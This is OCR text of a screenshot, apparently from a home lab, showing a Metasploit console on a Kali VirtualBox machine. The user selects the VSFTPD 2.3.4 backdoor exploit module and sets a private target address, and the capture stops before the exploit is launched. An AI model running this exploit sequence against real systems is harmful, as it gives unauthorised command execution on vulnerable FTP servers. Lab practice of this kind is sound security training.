 kali-Trusted [Running] - Oracle VM VirtualBox
8:38
root@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 125, use 125 or use exploit/unix/http/tnftp_savefile
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
Home
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- 
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.18
RHOSTS => 192.168.0.18
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.0.18 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit